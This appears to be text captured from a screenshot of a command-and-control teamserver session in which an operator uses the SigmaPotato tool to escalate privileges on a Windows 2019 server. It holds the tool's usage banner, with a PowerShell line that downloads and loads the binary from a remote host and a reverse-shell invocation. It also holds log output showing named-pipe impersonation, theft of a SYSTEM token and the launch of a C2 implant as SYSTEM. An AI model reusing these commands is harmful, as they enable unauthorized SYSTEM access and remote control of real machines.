 1e11cc08 10.113.0.20 10.113.0.20 СИСТЕМА SERVER Windows 2019 Server c2.exe 2700 3s healthy
Teamserver Chat Listeners [2ed6ed40] tech/WS13 [3ccaf510] DefaultAppPool/SERVER
.---------------------------------------.
| Usage from Memory via .NET Reflection |
'---------------------------------------'
[+]  Load Locally      : [System.Reflection.Assembly]::LoadFile("$PWD/SigmaPotato.exe")
[+]  Load Remotely     : [System.Reflection.Assembly]::Load((New-Object System.Net.WebClient).DownloadData('http(s)://<ip_addr>/SigmaPotato.exe'))
---
[+]  Command Execution : [SigmaPotato]::Main('<command>')
[+]  Reverse Shell     : [SigmaPotato]::Main(@('--revshell','<ip_addr>','<port>'))
19/11/2024 18:18:10 [fedor] Demon » shell SigmaPotato.exe c2.exe
[*] [B56F39A1] Tasked demon to execute a shell command
[+] Send Task to Agent [144 bytes]
[+] Received Output [88 bytes]:
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Received Output [386 bytes]:
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 920 | Token: 0x872 | User: NT AUTHORITY\СИСТЕМА
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 972
[+] Current Command Length: 6 characters
[+] Creating Process via 'CreateProcessAsUserW'
[+] Process Started with PID: 2700
[DefaultAppPool/SERVER] c2.exe/2060 x64
>>>